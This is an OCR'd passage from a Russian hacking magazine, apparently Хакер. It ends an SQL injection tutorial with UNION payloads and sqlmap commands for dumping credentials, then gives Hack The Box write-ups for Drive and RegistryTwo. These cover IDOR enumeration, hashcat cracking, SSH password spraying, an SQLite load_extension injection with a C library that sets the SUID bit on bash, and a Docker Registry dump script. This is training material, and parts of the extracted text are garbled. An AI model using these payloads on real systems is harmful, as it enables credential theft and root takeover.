Следующие шаги будем делать, отталкиваясь от этого запроса.

# Выводим список таблиц в базе данных

Дальше предположим, что мы нашли базу данных users и горим желанием узнать ее содержимое. Давай для начала выведем всю информацию о таблицах в этой базе данных. В этом нам поможет информация из таблицы TABLES все той же базы INFORMATION\_SCHEMA:

```
SELECT * FROM 'products' WHERE category = ''
UNION select 1, TABLE NAME, TABLE SCHEMA, 4 from INFORMATION SCHEMA.
TABLES
WHERE table_schema='users'-- -'
```
Что добавилось нового? Появилось поле table\_name - это названия таблиц, важная для нас информация. Также я рекомендую оставлять столбец table\_schema, чтобы рядом помечалось, из какой базы данных взята таблица. И еще добавилось условие WHERE table\_schema='users'. WHERE отсекает ненужный вывод и отображает только названия таблиц из заданной базы, в данном случае users.

### Выводим список столбцов в таблице

Предположим, в базе данных **users** мы нашли таблицу с говорящим названием credentials, то есть учетные данные. Хорошо бы заполучить эту таблицу, но для этого надо бы знать, какие в ней есть столбцы.

Давай отправим вот такой запрос:

```
SELECT * FROM 'products' WHERE category = ''
UNION select 1, COLUMN NAME, TABLE NAME, 4 from INFORMATION SCHEMA.
COLUMNS
WHERE table_name='credentials'-- -'
```
Всё точно так же, как на прошлом шаге, но теперь мы выбираем из таблицы **COLUMNS базы INFORMATION SCHEMA** названия колонок (COLUMN NAME) таблицы с учетными данными (credentials).

# Выводим информацию из нужных столбцов

Предположим, на прошлом этапе мы узнали, что в таблице credentials есть столбцы username и password. Давай наконец получим их содержимое из таблицы credentials базы данных users:

SELECT \* FROM 'products' WHERE category = '' UNION select 1, username, password, 4 from users.credentials-- -'

Впечатлен тем, сколько труда приложил Васёк для своей немотивированной атаки на несчастный интернет-магазин? Как бы не так! Наш Васька просто запустил «мапу» и был таков.

# **SQLMAP**

Спросишь, что за «мапа» такая? Речь о знаменитом инструменте sqlmap, который полностью автоматизирует все действия, что мы разбирали выше, и делает многое-многое другое. Давай посмотрим, как с ним работать.

Для начала запросим справку:

# sqlmap -hh

И увидим огромнейший вывод. Выучивать его весь необязательно, важно запомнить несколько самых важных параметров:

- - и адрес тестируемого сайта, где мы нашли уязвимость. В ссылке обязательно должен быть параметр, куда будет подставляться строка: - и "http://just usual site with sqli.com/tovar?id=";
- - а (--all) выводит всю информацию из БД;
- --dbs выводит все базы данных из БД;
- --tables выводит все таблицы;
- --columns выводит все столбцы;
- --dump дампит (копирует) вывод из БД, ну или же вывод по заданным параметрам;
- - D из какой базы данных выводить данные;
- - т из какой таблицы выводить данные;
- - С из какой колонки выводить данные;
- --level отвечает за то, насколько глубоким будет тест уязвимости, максимум может быть 5-го уровня;
- --risk определяет риск уязвимости; чем он выше, тем вероятнее, что sqlmap что-то обнаружит. Но повышается шанс того, что нас могут задетектить, аналогичная ситуация и с --level.

Давай посмотрим, что написал в терминале хитрый Васёк вместо всей ручной работы, проделанной нами выше:

# sqlmap -u "http://just\_usual\_site\_with\_sqli.com/tovar?id=" -all  $- - level = 5 - *risk* = 3$

Всё, дальше Васян потягивает пиво, а sqlmap трудится.

 $\mathbb{L}$ 

Но что, если попадется POST-запрос, а не GET? Помнишь, в начале статьи я приводил скриншот с перехваченным запросом?

![](_page_16_Picture_573.jpeg)

t 12 Content-Type: application/x-www-form-urlencoded 13 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b,  $3; q=0.7$ 14 Sec-Fetch-Site: same-origin 15 Sec-Fetch-Mode: navigate 16 Sec-Fetch-User: ?1 17 Sec-Fetch-Dest: document 18 Referer: https://0a7c001d04f8504880b3351a005500b0.web-security-academy.ne t/post?postId=9 19 Accept-Encoding: gzip, deflate, br 20 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7  $21$ 22 postId=9&comment=rvvvvvvvvvvv&name=Sphinx&email=g\$40gmail.com& website=http%3A%2F%2F127.0.0.1

Берем его целиком (да, прямо весь) и вставляем в текстовый файл с расширением .req. Назовем, к примеру, sqli.req. Теперь запускаем sqlmap с параметром -**r** и указываем этот файл:

sqlmap  $-r$  sqli.req  $--all$   $--level=5$   $--risk=3$ 

Все, «мапа» начала трудиться.

# SQLI В ДИКОЙ ПРИРОДЕ

Если бы такой простой, доступный и широко известный баг встречался в реальной жизни, то сайты бы, наверное, ломали каждый день. Собственно, примерно так оно и было на заре интернета. Однако с тех пор разработчики стали намного осторожнее, а в популярные веб-фреймворки, на основе которых делают сайты, уже встроены автоматические проверки на SQLi. Никакая шальная кавычка не пройдет!

![](_page_16_Figure_90.jpeg)

Тем не менее проверять наличие SQLi при пентестах обязательно нужно. Никогда нельзя исключать забывчивость или неопытность разработчика. Вдруг он таки ухитрился обработать запрос в обход встроенных фильтров? Или, к примеру, движок сайта не обновляли с 1887 года. Или ты перебором путей нашел какую-нибудь скрытую страничку, которую реализовали по-простому, в надежде, что на нее никто никогда не забредет. В общем, случается всякое, а проверить нетяжело.

# ГДЕ ПРАКТИКОВАТЬСЯ?

Никакие объяснения не заменят личного опыта. Только попробовав на прочность пару-тройку сайтов, ты по-настоящему освоишься и будешь готов воспринимать вещи, которые мы разберем в следующий раз.

Я рекомендую пройти пару тренировочных заданий. Например, модуль НТВ Academy, посвященный SQLi, или аналогичный модуль на площадке TryHackMe. А еще лучше — оба!

Затем можешь заглянуть на сайт PortSwigger и пройти «путь» SQL injection. Сразу предупреждаю, что он сложный и даже очень сложный для новичка, но там везде приведены ответы. Лучше в них не смотреть сразу, но, если вдруг застрянешь, они выручат.

Еще могу порекомендовать две очень интересные лабораторные работы с площадки Hack The Box: РС и Magic или хотя бы те их части, что связаны с атаками на веб и получением пользовательского флага (повышение привилегий в Linux можешь пока не трогать). Опять же, если застрянешь, подглядывай в прохождение: райтап по РС есть на «Хакере», прохождение Magic в блоге 0xdf.

Напоследок желаю тебе не сдаваться! Иногда понимание требует нескольких подходов, и это нормально. Практикуйся, и всё обязательно получит-CЯ.

В следующий раз мы разберем слепые SQL-инъекции, инъекции, основанные на ошибках, а также time-based-атаки. <sup>31</sup>

![](_page_17_Picture_1.jpeg)

Повышаем привилегии через собственный модуль SQLite

В этом райтапе я покажу, как провести атаку на базу данных SQLite при помощи собственного загружаемого модуля. Но сначала получим доступ к приватным данным через уязвимость IDOR и захватим учетку пользователя.

![](_page_17_Picture_4.jpeg)

Наша цель — получение прав рута на машине Drive с учебной площадки Hack The Box. Уровень машины обозначен как сложный.

![](_page_17_Picture_6.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.235 drive.htb

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_17_Picture_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_17_Picture_18.jpeg)

Сканер нашел два открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Nginx 1.18.0.

Мы, как всегда, начинаем с проверки сайта, поскольку учетных данных от SSH у нас пока нет.

![](_page_17_Picture_23.jpeg)

# **ТОЧКА ВХОДА**

 $\leftarrow$   $\rightarrow$   $\mathcal{C}$  **A** He защищено drive htb/

На странице Home есть файл, который в данный момент недоступен.

![](_page_17_Picture_668.jpeg)

Зато на сайте можно зарегистрироваться и авторизоваться. Сделаем это, чтобы получить доступ к большему числу функций.

![](_page_17_Picture_669.jpeg)

![](_page_17_Picture_670.jpeg)

# Форма загрузки файлов

Потратив значительное время на попытки загрузить шелл, я не смог добиться результатов. Найденный файл ничего полезного не содержит.

![](_page_17_Picture_671.jpeg)

Однако после загрузки собственного файла появляется интересная зацепка. Обрати внимание на путь к странице - /120/getFileDetail/. При этом путь к файлу админа - /100/getFileDetail/.

![](_page_17_Picture_672.jpeg)

Результат загрузки файла

Можно перебрать все номера и, возможно, получить доступ к файлам других

пользователей (если не реализована система контроля доступа).

Перенаправим запрос из Burp Proxy в Burp Intruder и укажем место перебора.

![](_page_17_Picture_673.jpeg)

После запуска атаки сортируем результаты по коду ответа и замечаем несколько документов, которые возвращают ошибку 401.

![](_page_17_Picture_674.jpeg)

Значит, контроль доступа к файлам все же присутствует.

![](_page_17_Picture_675.jpeg)

![](_page_17_Picture_676.jpeg)

- 12  $13 \vert \{$
- "status": "unauthorized"  $\mathcal{H}$

Ответ сервера

# ТОЧКА ОПОРЫ

В списке загруженных файлов есть еще одна интересная функция зарезервировать файл.

![](_page_17_Picture_677.jpeg)

Если кликнуть по ссылке Reserve, нас редиректит на другую страницу - /125/ block/

![](_page_17_Picture_678.jpeg)

![](_page_17_Picture_679.jpeg)

Снова перебираем файлы тем же способом. На странице **block** контроля доступа может и не быть.

![](_page_17_Picture_680.jpeg)

12

Results

**Change properties** 

Target: | http://drive.htb

**Edit Content** 

Delete

**Just View** 

- 1 GET / §120§/block/ HTTP/1.1 2 Host: drive.htb 3 Upgrade-Insecure-Requests: 1
- 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36<br>5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image 6 Referer http://drive.htb/home/
- 7 Accept-Encoding: gzip, deflate, br 8 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 9 Cookie: csrftoken=prQiwayhSr7CYC6ke2mXwWdDaqXUwu2e; sessionid=xrs8z3yk8yr43k2h15geas1lbpk73gtw

Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.

10 Connection: close 11

Burp Intruder — вкладка Positions

Settings

### Attack Save Columns

Positions Payloads Resource pool  $\sqrt{\ }$  Filter: Showing all items Request Payload Error Timeout Length Status co...  $\land$ Comment  $\mathsf{O}$ 200 5378 80 79 200  $\bigcap$ ∩ 5752 99 □ 98 200 5330  $\bigcap$ 100 99 200 5372  $\Box$ 101 100 200 5391  $\Box$ 102 101 200 5792  $\bigcirc$ 114 5124 113 200  $\bigcap$ 116 5548 115 200  $\Box$ 117 5299 116 200  $\Box$ 5496 118 200 117 DOOOOOOO 119 118 200 5641 120 119 200 5674 121 5378 120 200 122 4998 121 200 123 5095 122 200 124 123 200 5098 125 5097 124 200 5377 126 125 200  $\Box$ ŏ  $\mathbf{1}$ 0 404 499  $\bigcap$  $\overline{2}$  $\mathbf{1}$ 404 499  $\Box$  $\bigcap$ 3  $\overline{2}$ 404 499  $\overline{\mathbf{4}}$ 3 404 ∩ 499  $\mathbf{r}$  $\lambda$  $\sim$ Результат перебора

Фильтруем результат по коду ответа и видим те же страницы, что и раньше, однако теперь вместо кода ответа 401 получаем 200. Значит, мы можем просматривать файлы других пользователей.

![](_page_17_Picture_681.jpeg)

# Ответ сервера в Render

Открываем найденные страницы через браузер и ищем интересную информацию в файлах. В одном из файлов находим пароль, а в другом сообщение об устранении ошибок безопасности.

 $\leftarrow$   $\rightarrow$   $\leftarrow$   $\rightarrow$   $\leftarrow$   $\rightarrow$ 

![](_page_17_Picture_682.jpeg)

Продолжение статьи -

Сессия пользователя martin

# **HTB DRIVE** ПОВЫШАЕМ ПРИВИЛЕГИИ ЧЕРЕЗ СОБСТВЕННЫЙ МОДУЛЬ SQLITE

# **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. Затем посмотрим, что интересного нашел сканер. В списке прослушиваемых портов - типичные для службы MySQL порты 3306 и 3000.

![](_page_18_Picture_629.jpeg)

Прослушиваемые порты

Есть много пользователей, от имени которых можно авторизоваться.

![](_page_18_Picture_630.jpeg)

В каталоге /var/www/backups - несколько бэкапов базы данных SQLite.

Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70)

![](_page_18_Picture_631.jpeg)

Скачиваем обнаруженные бэкапы на свой хост. Архивы открыть не получится, так как они все защищены паролем, зато откроем файл db.sqlite3 с помощью DB Browser.

![](_page_18_Picture_632.jpeg)

Таблицы в базе данных

В таблице accounts\_customuser хранится информация о пользователях, в том числе и хеши их паролей.

![](_page_18_Picture_633.jpeg)

Сохраняем хеши в файл для брутфорса с помощью знаменитой утилиты **hashcat**. Однако этой утилите нужно указать тип хеша в параметре - т. Узнать соответствующий режим можно, распарсив справку hashcat.

hashcat --example | grep 'sha1\\$' -B12 -A1

![](_page_18_Picture_634.jpeg)

ipabka hashcat

Получаем информацию о хеше и его типе (Hash mode). Теперь собранные хеши можно отправить на перебор по словарю rockyou.txt.

hashcat -m 124 hashes.txt rockyou.txt

sha1\$kyvDtANaFByRUMNSXhjvMc\$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316 Approaching final keyspace - workload adjusted.

### Session.........: hashcat Status...........: Exhausted Hash.Mode.......: 124 (Django (SHA-1)) Hash.Target......: hashes.txt

Из всех хешей поддался взлому только один. Его я решил сразу поспреить по всем пользователям на SSH с помощью **CrackMapExec**.

Результат взлома хеша

# crackmapexec ssh drive.htb -u users.txt -p john316

Однако пароль не подошел ни к одному из логинов.

![](_page_18_Picture_635.jpeg)

Пробуем найти другой путь, к примеру через сервис на локальном порте 3000. Но сначала этот порт нужно пробросить до нашей машины.

ssh martin@drive.htb -L 3000:127.0.0.1:3000

Теперь весь трафик, который мы пошлем на локальный порт 3000, будет туннелирован на порт 3000 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Заходим через браузер и обнаруживаем сервис Gitea.

![](_page_18_Picture_34.jpeg)

Этот сервис позволяет без регистрации просмотреть публичные репозитории и пользователей.

![](_page_18_Picture_636.jpeg)

Там есть знакомый нам юзер martin, от имени которого мы успешно авторизуемся. Теперь нам доступен репозиторий **DoodleGrive** пользователя cris.

![](_page_18_Figure_38.jpeg)

Доступные репозитории

![](_page_18_Picture_637.jpeg)

Страница репозитория

У репозитория пять коммитов, которые нужно внимательно просмотреть. В одном из них в скрипте db\_backup.sh находим пароль, использованный для шифрования архивов с бэкапами.

![](_page_18_Picture_638.jpeg)

# Исходный код db backup.sh

Извлекаем из всех архивов базы, извлекаем из них новые пароли и отправляем на брут, как это делали в прошлый раз. Таким образом получаем еще три новых пароля.

hashcat -m 124 hashes.txt rockyou.txt

sha1\$Ri2bP6RVoZD5XYGzeYWr7c\$71eb1093e10d8f7f4d1eb64fa604e6050f8ad141:johniscool sha1\$DhWa3Bym5bj9Ig73wYZRls\$3ecc0c96b090dea7dfa0684b9a1521349170fc93:john boy sha1\$Ri2bP6RVoZD5XYGzeYWr7c\$4053cb928103b6a9798b2521c4100db88969525a:johnmayer7 Session.........: hashcat Status..........: Cracked Hash.Mode.......: 124 (Django (SHA-1)) Hash.Target......: hashes.txt

Теперь есть несколько логинов и паролей, комбинации которых нужно перебрать.

Результат взлома хешей

crackmapexec ssh drive.htb -u users.txt -p pass.txt

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

S crackmapexec ssh drive.htb -u users.txt -p pass.txt

 $22$ 

 $22$ 

 $22$ 

 $22<sup>2</sup>$ 

 $22$ 

 $22$ 

 $22$ 

22

 $22$ 

22

 $-$ (ralf $\circledast$ ralf-PC)-[~/tmp/HTB/drive]

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

drive.htb

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

**SSH** 

Результат брута пользователей

 $[*]$  SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4ubuntu0.9

git: john boy Authentication failed.

git:johniscool Authentication failed.

git:johnmayer7 Authentication failed.

cris: john boy Authentication failed.

cris: johniscool Authentication failed.

cris: johnmayer7 Authentication failed.

tom: johniscool Authentication failed.

tom: john boy Authentication failed.

 $[+]$  tom: johnmayer7

Когда найдем валидную пару учетных данных, авторизуемся на хосте и заберем первый флаг.

![](_page_18_Picture_639.jpeg)

# Флаг пользователя

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашнем каталоге пользователя присутствует приложение doodleGrive**cli** с установленным S-битом.

![](_page_18_Picture_640.jpeg)

Содержимое домашнего каталога пользователей

# **Справка: бит SUID**

 $tan \Omega = \frac{1}{2}$ 

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

То есть если мы найдем уязвимость в бинаре, то сможем полностью захватить сервер. Скачиваем файл на локальный хост через SSH для анализа. Открываем в любом удобном дизассемблере с декомпилятором, я использую IDA Pro.

scp tom@drive.htb:~/doodleGrive-cli./

При запуске файла считываем имя пользователя и пароль, пропускаем их через функцию sanitize\_string и сравниваем со статически указанными учетными данными (строка 28). Если введенные учетные данные верны, вызывается функция main\_menu.

![](_page_18_Picture_641.jpeg)

# Декомпилированный код функции main

Функция sanitize\_string просто фильтрует символы, указанные в строке 14.

![](_page_18_Picture_642.jpeg)

Декомпилированный код функции sanitize string

Функция main\_menu предлагает пользователю выбрать опцию. В данном случае инструкция в строке 31, ломающая код, представляет собой оператор switch-case. Это становится понятно, если перейти от декомпилятора к дизассемблеру и активировать режим графа.

![](_page_18_Picture_70.jpeg)

![](_page_18_Picture_643.jpeg)

Так как никаких фильтров, кроме функции sanitize\_string, не используется, следующий запрос уязвим к SQL-инъекции.

UPDATE accounts\_customuser SET is\_active=1 WHERE username="%s";

В данном случае есть возможность добиться выполнения кода в рамках запущенного процесса через загрузку собственного модуля SQLite. Сделать это мы можем при помощи функции load\_extension.

Для этого на скорую руку смастерим библиотеку, которая будет содержать функцию с именем sqlite3\_NAME\_init, где NAME - имя самой библиотеки. Код в нашей библиотеке установит S-бит файлу командной оболочки /bin/ bash.

# #include <stdlib.h> #include <unistd.h> void sqlite3\_r\_init() {  $setuid(0);$  $setgid(0);$ system("/usr/bin/chmod +s /bin/bash"); }

Скомпилируем библиотеку и сохраним с именем г.

# gcc -shared r.c -o r.so -nostartfiles -fPIC

Осталась еще одна сложная часть — внедрить в запрос функцию **load\_extension**. Для этого сначала закроем двойную кавычку, затем вызовем целевую функцию с созданным модулем load\_extension("./r") и снова откроем кавычки. Только функция sanitize\_string отфильтрует символ /, поэтому нам нужно избежать использования строки "./r". В этом нам помогут возможности базы SQLite: к примеру, можем собрать строку ИЗ КОДОВ СИМВОЛОВ.

![](_page_18_Picture_644.jpeg)

В итоге для загрузки модуля через SQL-инъекцию нужно в качестве имени пользователя указать вот такую строку:

# "+load\_extension(char(46,47,114))+"

![](_page_18_Picture_645.jpeg)

При проверке файла /bin/bash видим установленный S-бит. А значит, можно запустить новый шелл от имени рута.

![](_page_18_Picture_85.jpeg)

![](_page_19_Picture_0.jpeg)

# HTB REGISTRY TWO

![](_page_19_Picture_2.jpeg)

# RegistryTwo

![](_page_19_Picture_4.jpeg)

**OS** Linux RELEASE DATE 22 Jul 2023

DIFFICULTY **Insane** 

**POINTS** 50

Эксплуатируем уязвимости Java RMI для полного захвата хоста

В этом райтапе я покажу эксплуатацию нескольких уязвимостей в Java RMI, но сначала проведем атаку на Docker Registry, которая позволит нам получить доступ к файлам сайта.

![](_page_19_Picture_11.jpeg)

Наша цель — захват учетной записи суперпользователя на машине RegistryTwo с учебной площадки Hack The Box. Уровень ее сложности -«безумный».

# **РАЗВЕДКА**

# Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

registrytwo.htb 10.10.11.223

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_19_Picture_149.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_19_Picture_150.jpeg)

### Результат работы скрипта

Сканер нашел четыре открытых порта:

- 22 служба OpenSSH 7.6p1;
- $443 -$  веб-сервер Nginx 1.14.0;
- 
- 5000 сервис Docker Registry;
- 5001 сервис аутентификации Docker Registry.

B SSL-сертификатах на веб-сервере нашлось несколько имен DNS, которые мы тоже добавляем в файл /etc/hosts.

10.10.11.223 registrytwo.htb webhosting.htb www.webhosting.htb

![](_page_19_Picture_33.jpeg)

Продолжение статьи -

# HTB REGISTRYTWO ЭКСПЛУАТИРУЕМ УЯЗВИМОСТИ ЈАVA RMI ДЛЯ ПОЛНОГО ЗАХВАТА XOCTA

# ТОЧКА ВХОДА

Переходим к проверке Docker Registry и делаем запрос к API /v2/\_catalog.

curl -k -s https://webhosting.htb:5000/v2/\_catalog | jq

![](_page_20_Picture_672.jpeg)

Выходит, нам нужно аутентифицироваться на сервере. Поэтому обратимся к порту 5001 для получения токена.

### curl  $-k$  -s https://webhosting.htb:5001/auth | jq

 $\Box$ \$ curl -k -s https://webhosting.htb:5001/auth | jq "access\_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6IlFYNjY6MkUyQTpZT0xPOjdQQTM6 iIiwiZXhwIjoxNjkwODcxOTE1LCJuYmYiOjE2OTA4NzEwMDUsImlhdCI6MTY5MDg3MTAxNSwianRpIjoiMzI2OTE0NT RKUP5P-zGrcYGKk3ZU9QefHUVJ27QJwOmUr-3ChiKomej-m50\_VK004l3RtLf31lmNU3oF0vmmfEVEnomdT7M1RDfwZ u5tmfYRKgseiW9MAyDvzUz2-to\_MQHbfgUFfVmMbvPp6Ed1\_LtObDRKLEIr5acaQ", "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6IlFYNjY6MkUyQTpZT0xPOjdQQTM6UEdRSDpl hwIjoxNjkwODcxOTE1LCJuYmYiOjE2OTA4NzEwMDUsImlhdCI6MTY5MDg3MTAxNSwianRpIjoiMzI2OTE0NTgwNzcxM zGrcYGKk3ZU9QefHUVJ27QJwOmUr-3ChiKomej-m50\_VKOO4l3RtLf31lmNU3oF0vmmfEVEnomdT7M1RDfwZFDGWWudl KgseiW9MAyDvzUz2-to\_MQHbfgUFfVmMbvPp6Ed1\_LtObDRKLEIr5acaQ"

Получение токена доступа

Проверяем полученный токен с помощью jut\_tool.

python3 jwt\_tool.py eyJ0eXAiOiJKV1Q...

![](_page_20_Picture_673.jpeg)

# Информация о токене

Нас интересует поле access, так как оно содержит текущие разрешения. В данном случае оно пустое. Снова выполним запрос к АРІ, но просмотрим и HTTP-заголовки запроса и ответа.

curl -k -s https://webhosting.htb:5000/v2/\_catalog -v | jq

![](_page_20_Picture_17.jpeg)

Ответ сервера

В заголовке www-authenticate видим параметры, необходимые для запроса токена. Запросим новый токен, учтя полученные параметры.

curl  $-k$  -s 'https://webhosting.htb:5001/ auth?service=Docker%20registry&scope=registry:catalog:\*'  $\overline{J}$ q

![](_page_20_Picture_674.jpeg)

python3 jwt\_tool.py eyJ0eXAiOiJKV1Q....

![](_page_20_Picture_675.jpeg)

В новом токене появились привилегии для доступа к каталогу. Теперь мы можем передать этот токен в запросе к API и получить список репозиториев.

curl  $-k - s$  https://webhosting.htb:5000/v2/ catalog  $-H$ 'Authorization: Bearer eyJ0eXAi...' | jq

-k -s https://webhosting.htb:5000/v2/\_catalog -H 'Authorization: Bearer eyJ0eXAiO EVWIn0.eyJpc3MiOiJBY21lIGF1dGggc2VydmVyIiwic3ViIjoiIiwiYXVkIjoiRG9ja2VyIHJlZ2lzdHJ5IiwiZXl 6W3sidHlwZSI6InJlZ2lzdHJ5IiwibmFtZSI6ImNhdGFsb2ciLCJhY3Rpb25zIjpbIioiXX1dfQ.iiuKU-qb9IE2sM BS2kQiPU0xlbIu76w6p93kJEG0y09XgbqgwXOJR58URIAnxn-uQ-XGbJo-dN5vlvGGd2kPonTEEmTNfTmlDjbe\_5fR \_REFdjZVn5HJw' ┃ jq "repositories": [ "hosting-app" П

Список репозиториев

работы репозиториями Для автоматизации  $\overline{C}$ МОЖНО *использовать* **DockerRegistryGrabber**. Но есть проблема: скрипт принимает логин и пароль для авторизации на сервере, а мы знаем только токен. Поэтому я немного модифицировал скрипт, чтобы он в качестве учетных данных принимал токен доступа.

```
#!/usr/bin/env python3
import requests
import argparse
import re
import json
import sys
import os
from base64 import b64encode
import urllib3
from rich.console import Console
from rich.theme import Theme
from requests.packages.urllib3.exceptions import
InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
req = requests. Session()
http\_proxy =\mathbf{u}os.environ['HTTP_PROXY'] = http_proxy
os.environ['HTTPS_PROXY'] = http_proxy
custom_theme = Theme({}"OK": "bright_green",
   "NOK": "red3"
\})
def manageArgs():
   parser = argparse.ArgumentParser()
   parser.add_argument("url", help="URL")
   parser.add_argument("-p", dest='port', metavar='port', type=int,
default=5000, help="port to use (default : 5000)")
   auth = parser.add_argument_group("Authentication")
   auth.add_argument('-T', dest='token', type=str, default="", help=
'Token')
   action = parser.add_mutually_exclusive_group()
   action.add_argument("--dump", metavar="DOCKERNAME", dest='dump',
type=str, help="DockerName")
   action.add_argument("--list", dest='list', action="store_true")
   action.add_argument("--dump_all",dest='dump_all',action=
"store_true")
   args = parser.parse_{args()}return args
def printList(dockerlist):
   for element in dockerlist:
       if element:
           console.print(f"[+] {element}", style="0K")
       else:
           console.print(f"[-] No Docker found", style="NOK")
def tryReq(url, token=None):
   try:
       if token:
           r = req.get(un1, verify=False, headers={'Authorization':}'Bearer ' + token})
           r.raise_for_status()
```
else:  $r = req.get(url, verify=False)$ r.raise\_for\_status() except requests.exceptions.HTTPError as errh: console.print(f"Http Error: {errh}", style="NOK")  $sys.exit(1)$ except requests.exceptions.ConnectionError as errc: console.print(f"Error Connecting : {errc}", style="NOK")  $sys.exit(1)$ except requests.exceptions. Timeout as errt: console.print(f"Timeout Error : {errt}", style="NOK")  $sys.exit(1)$ except requests.exceptions.RequestException as err: console.print(f"Dunno what happend but something fucked up { err}", style="NOK")  $sys.exit(1)$ return r def createDir(directoryName): if not os.path.exists(directoryName): os.makedirs(directoryName) def downloadSha(url, port, docker, sha256, token=None): createDir(docker)  $directory = f"./(docker)$ /" for sha in sha256: filenamesha =  $f''$ {sha}.tar.gz"  $geturl = f''{url}: {str(port)}/v2/{docker}/blobs/sha256:{sha}''$  $r = tryReg(getur1, token)$ if  $r.$ status\_code == 200: console.print(f" [+] Downloading : {sha}", style="OK") with open(directory+filenamesha, 'wb') as out: for bits in r.iter\_content(): out.write(bits) def getBlob(docker, url, port, token=None): tags =  $f''{url}: {str(port)}/v2/{docker}/tags/list"$  $rr = tryReg(tags, token)$  $data = rr.json()$  $image = data["tags"][0]$  $url = f''{url}: {str(port)}/v2/{docker}/manifests/"+image+"$  $r = tryReg(url, token)$  $b$ lobSum =  $[]$ if  $r.$ status code == 200: regex = re.compile('blobSum') for aa in r.text.splitlines():  $match = regex.search(aa)$ if match: blobSum.append(aa) if not blobSum : console.print(f"[-] No blobSum found", style="NOK")  $sys.exit(1)$ else : sha256 =  $[ ]$  $cpt = 1$ for sha in blobSum: console.print(f"[+] BlobSum found {cpt}", end='\r', style="OK")  $cpt += 1$  $a = re.split(' : |, ', sha)$  $sha256.append(a[2].strip("""))$  $print()$ return sha256 def enumList(url, port, token=None, checklist=None):  $url = f''{url}: {str(port)}/v2/_catalog''$ try :  $r = tryReg(un1,token)$ if  $r.$ status code == 200:  $catalog2 = re.split(':|, | \n, 'r.text)$  $catalog3 = []$ for docker in catalog2:  $dockername = docker.strip("['"\n']}{$ catalog3.append(dockername) printList(catalog3[1:]) return catalog3 except:  $exit()$ def dump(args): sha256 = getBlob(args.dump, args.url, args.port, args.token) console.print(f"[+] Dumping {args.dump}", style="OK") downloadSha(args.url, args.port, args.dump, sha256, args.token) def dumpAll(args): dockerlist = enumList(args.url, args.port, args.token) for docker in dockerlist[1:]: sha256 = getBlob(docker, args.url, args.port, args.token) console.print(f"[+] Dumping {docker}", style="0K") downloadSha(args.url, args.port,docker,sha256,args.token) def options():  $args = managerArgs()$ if args.list: enumList(args.url, args.port, args.token) elif args.dump\_all: dumpAll(args) elif args.dump: dump(args)  $if __name__ == '__main__':$  $+$ ]") Docker Registry Grabber v1  $print(f"|$ @SyzikSecu  $|1"$  $print(f"|+]=======$ :===============================  $+$ ]")  $print()$ urllib3.disable warnings() console = Console(theme=custom theme) options()

Токен передаем в параметре - Т, а для проверки получим список репозиториев. В этом нам поможет параметр --list.

python3 DockerGraber\_token.py --list https://webhosting.htb -T eyJ0eXAi...

![](_page_20_Picture_676.jpeg)

